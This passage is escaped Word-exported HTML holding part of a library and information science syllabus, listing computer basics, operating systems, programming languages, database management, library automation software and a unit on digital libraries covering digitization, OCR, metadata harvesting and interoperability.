Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EStatic and Dynamic RAM, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EROM, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l7 level3 lfo8; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECache memory; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInput \/ Output devices \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EOperating System- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ELinux, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EWindows; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EFundamentals of Programming; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EIntroduction to C programming; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EObject Oriented programming; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EJava, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EPHP \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDatabase Management System– \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConcepts, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EFunctions; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EIntegrity and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ESecurity issues \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ELibrary Automation – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EOverview of library automation software; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECriteria for selection of software; and Hardware\n(including differently-abled); \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 36pt; mso-list: l7 level2 lfo8; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 11.5pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EOpen and Commercial LMS \u003C\/span\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EUNIT-IX DIGITAL LIBRARIES \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l2 level1 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDigital Libraries - \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EConcept and Definition; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EHistorical development of Digital Libraries. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ECopyright and license issues. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l2 level1 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDigitization Process – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESoftware, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EHardware and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EBest practices; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EScanners and Scanner types; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EOCR and OCR software \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l2 level1 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ETechnology for DLs – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EOpen source software – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l2 level3 lfo9; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EOpen Standards and File formats; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l2 level2 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EHarvesting metadata, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l2 level3 lfo9; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EOAI-PMH and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l2 level3 lfo9; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EDL Interoperability; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l2 level1 lfo9; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 18pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 